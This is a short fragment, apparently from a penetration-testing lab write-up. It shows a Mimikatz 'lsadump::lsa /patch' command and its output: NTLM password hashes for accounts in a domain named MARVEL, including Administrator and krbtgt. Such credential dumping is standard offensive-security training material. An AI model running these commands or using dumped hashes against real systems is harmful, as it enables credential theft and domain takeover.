 mimikatz # lsadump::lsa /patch
Domain : MARVEL / S-1-5-21-3103577861-2553214869-2910503120
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 920ae267e048417fcfe00f49ecbd4b33
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 7380a637b4fed63264d3d9e161b87c7b
RID : 0000044f (1103)
User : fcastle
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID : 00000450 (1104)
User : tstark